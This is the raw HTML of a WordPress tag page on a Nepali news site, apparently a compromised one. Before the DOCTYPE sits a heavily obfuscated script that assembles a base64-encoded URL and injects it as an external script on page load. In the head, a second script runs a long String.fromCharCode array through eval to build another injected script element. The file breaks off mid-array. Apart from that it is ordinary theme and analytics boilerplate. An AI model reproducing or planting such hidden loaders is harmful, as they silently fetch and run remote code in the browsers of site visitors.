

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/tag/kuwait-news
body_size: 14239
content:
<script type="bdba255b96d190d99cb9a0b5-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="bdba255b96d190d99cb9a0b5-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    kuwait news &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="bdba255b96d190d99cb9a0b5-text/javascript"></script>
<script type="bdba255b96d190d99cb9a0b5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; kuwait news Tag Feed" href="https://nepalireporter.com/tag/kuwait-news/feed" />
<script type="bdba255b96d190d99cb9a0b5-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="bdba255b96d190d99cb9a0b5-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/tags/688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="bdba255b96d190d99cb9a0b5-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,